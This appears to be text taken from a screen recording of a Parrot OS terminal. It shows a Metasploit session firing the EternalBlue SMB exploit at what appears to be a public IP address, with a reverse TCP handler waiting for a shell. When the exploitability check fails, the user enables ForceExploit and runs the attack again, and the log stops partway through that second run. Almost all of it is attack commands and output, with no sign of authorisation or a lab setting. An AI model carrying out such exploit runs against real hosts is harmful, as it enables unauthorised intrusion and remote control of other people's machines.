 Applications Places System
Rab Jul 21, 14:34
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 49154
RPORT => 49154
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 212.129.28.18:49154 - Executing automatic check (disable AutoCheck to override)
[*] 212.129.28.18:49154 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:49154   - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:49154   - Scanned 1 of 1 hosts (100% complete)
[-] 212.129.28.18:49154 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Enable ForceExploit to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set ForceExploit true
ForceExploit => true
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 212.129.28.18:49154 - Executing automatic check (disable AutoCheck to override)
[*] 212.129.28.18:49154 - Using auxiliary/scanner/smb/smb_ms17_010 as check
Menu Portal Berita Games Te... [(41) lofi hip hop radio - ... Parrot Terminal [SimpleScreenRecorder]